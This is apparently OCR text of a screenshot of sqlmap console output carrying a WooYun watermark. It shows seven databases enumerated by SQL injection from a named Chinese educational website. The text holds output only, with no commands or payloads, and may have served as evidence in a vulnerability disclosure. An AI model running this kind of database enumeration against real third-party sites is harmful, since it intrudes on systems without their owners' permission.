 管理员: SQLmap.bat
[19:53:05] [INFO] the SQL query used returns 7 entries
[19:53:05] [INFO] resumed: ExchangeAssociation
[19:53:05] [INFO] resumed: master
[19:53:05] [INFO] resumed: model
[19:53:05] [INFO] resumed: msdb
[19:53:05] [INFO] resumed: ReportServer$SQL2005
[19:53:05] [INFO] resumed: ReportServer$SQL2005TempDB
[19:53:05] [INFO] resumed: tempdb
available databases [7]:
[*] ExchangeAssociation
[*] master
[*] model
[*] msdb
[*] ReportServer$SQL2005
[*] ReportServer$SQL2005TempDB
[*] tempdb
[19:53:05] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jeaie.ec.js.edu.cn'
[*] shutting down at 19:53:05
F:\工具\SQLmap\SQLmap>
半:
www.wooyun.org